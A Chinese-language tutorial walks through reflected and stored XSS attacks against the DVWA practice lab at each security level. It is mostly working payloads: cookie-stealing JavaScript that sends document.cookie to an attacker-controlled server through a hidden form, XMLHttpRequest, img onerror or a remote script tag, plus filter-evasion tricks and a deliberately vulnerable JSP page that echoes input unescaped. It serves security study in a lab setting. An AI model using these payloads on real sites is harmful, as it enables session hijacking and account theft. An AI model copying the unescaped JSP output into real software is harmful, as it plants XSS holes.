XSS攻击
简介
XSS攻击全称跨站脚本攻击,是为不和层叠样式表(Cascading Style Sheets, CSS)的缩写混淆,故将跨站脚本攻击缩写为XSS,XSS是一种在web应用中的计算机安全漏洞,它允许恶意web用户将代码植入到提供给其它用户使用的页面中。
Reflected类型
向页面传入的参数会原原本本的显示在页面上,并且浏览器安全设置可执行不安全的脚本。
Low级别
把http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English的参数English换为
<script>alert('hack')</script>
回车,跨站脚本攻击成功

利用xss获取用户cookie
由于script标签可以加载远程服务器的javascript代码并且执行,所以在自己的服务器下编写cookie.js。
编写cookie.js
用dom生成表单然后提交,不推荐这种
document.write("<form action='http://服务器ip/项目/接受cookie的接口' name='exploit' method='post' style='display:none'>");
document.write("<input type='hidden' name='data' value='"+document.cookie+"'>");
document.write("</form>");
//console.info('xss-dom: '+document.cookie);
document.exploit.submit();
用js的httpRequest
var httpRequest = new XMLHttpRequest();//第一步:创建需要的对象 httpRequest.open('POST', 'http://ip:port/接口路径', true); //第二步:打开连接 httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");//设置请求头 注:post方式必须设置请求头(在建立连接后设置请求头) //console.info('xss-dom: '+document.cookie); httpRequest.send('data='+document.cookie); //发送请求 将请求体写在send中 /** * 获取数据后的处理程序 */ httpRequest.onreadystatechange = function () {//请求后的回调接口,可将请求成功后要执行的程序写在其中 if (httpRequest.readyState == 4 && httpRequest.status == 200) {//验证请求是否发送成功 var json = httpRequest.responseText;//获取到服务端返回的数据 //console.log(json); } };
这段js代码的作用是在页面中构造一个隐藏表单和一个隐藏域,内容为当前的cookie,并且以post方式发送到你的接口

使用cookie.js
接下来在有xss漏洞的位置插入。
把http://127.0.0.1/dvwa/vulnerabilities/xss_d/?default=English的参数English换为
<script src=http://服务器ip/项目路径/cookie.js></script>

Medium级别
会过滤<script>标签,在low级别的基础上把<script>更改为<scr<script>ipt>或者<SCRIPT>
<scr<script>ipt>alert("xss")</script>
<SCRIPT>alert("xss")</SCRIPT>
Height级别
当同时带有script这几个字母时不通过,所以不能用script,直接把cookie.js里的发送请求内容拿出来,通过加载一个不存在的图片出错触发javascript onerror事件,在onerror里面写请求。
<img SrC=# oneRror=(locatIon.href="http://ip:port/cookieinf?data="+documenT.cookie)>
注意观察插入的代码,大写部分竟然构成了一个script,所以符合代码的正则,从而过滤掉了,将插入代码中的i进行html编码i
<img src=# onerror=(location.href="http://ip:port/cookieinf?data="+document.cookie)>
Store类型
和reflect类型一样,只不过这个类型是先存储到数据库,等到显示数据时。会把存储的脚本执行
<script>document.write('<img src="http://ip:port/getcookie?cookie='+document.cookie+'" height=0 border=0 />');</script>
low级别
可以用burp绕过长度验证
Medium级别
1.使用双写绕过,输入<scr<script>ipt>alert(document.cookie)</script>
2.使用大小写绕过,输入<sCript>alert(document.cookie)</script>
3.输入其他标签,如<IMG src=1 onerror=alert(document.cookie)>
height级别
<IMG src=1 onerror=alert(document.cookie)>
XSS之Jsp代码
当jsp接受的参数经过服务器处理后原原本本的在页面上显示出来,并且浏览器安全设置为启用对未标记为可安全执行脚本的ActiveX。
代码如下
<%@ page language="java" import="java.util.*" pageEncoding="UTF-8"%> <% String path = request.getContextPath(); String basePath = request.getScheme()+"://"+request.getServerName()+":"+request.getServerPort()+path+"/"; %> <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"> <html> <head> <base href="<%=basePath%>"> <title>My JSP 'index.jsp' starting page</title> <meta http-equiv="pragma" content="no-cache"> <meta http-equiv="cache-control" content="no-cache"> <meta http-equiv="expires" content="0"> <meta http-equiv="keywords" content="keyword1,keyword2,keyword3"> <meta http-equiv="description" content="This is my page"> </head> <body> <div style="margin: 0 auto"> <% //设置编码 request.setCharacterEncoding("UTF-8"); //接收用户传入值 String tmp = request.getParameter("opr"); //减速传入值是否为空 if(tmp == null){ out.print("the value is null"); }else{ //转码 String opr = new String(tmp.getBytes("ISO-8859-1"),"utf-8"); /*向页面输出传入的值*/ out.print(opr); } %> 我是内容 </div> </body> </html>
这时,当向jsp传入参数opr为<script></script>时向页面输出这个代码浏览器会自动执行。
参考:





